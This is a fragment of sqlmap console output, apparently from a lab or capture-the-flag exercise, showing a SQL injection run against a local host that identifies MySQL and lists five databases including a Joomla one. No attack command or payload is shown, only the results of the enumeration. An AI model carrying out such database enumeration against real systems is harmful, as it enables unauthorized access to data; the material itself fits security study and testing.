 [21:55:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[21:55:14] [INFO] fetching database names
[21:55:14] [INFO] retrieved: 'information_schema'
[21:55:15] [INFO] retrieved: 'joomla'
[21:55:15] [INFO] retrieved: 'mysql'
[21:55:15] [INFO] retrieved: 'performance_schema'
[21:55:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] sys
[21:55:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[21:55:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.9'
[*] ending @ 21:55:15 /2021-01-11/